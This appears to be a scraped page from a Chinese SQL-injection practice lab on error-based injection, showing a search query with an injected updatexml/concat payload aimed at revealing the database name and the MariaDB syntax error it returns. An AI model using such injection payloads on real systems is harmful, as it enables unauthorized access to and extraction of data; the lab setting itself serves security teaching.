 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1' union select updatexml(1, concat(0x7e, database(),0x7e),1)
查询错误: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''
union select updatexml(1, concat(0x7e, database(),0x7e),1)' at line 1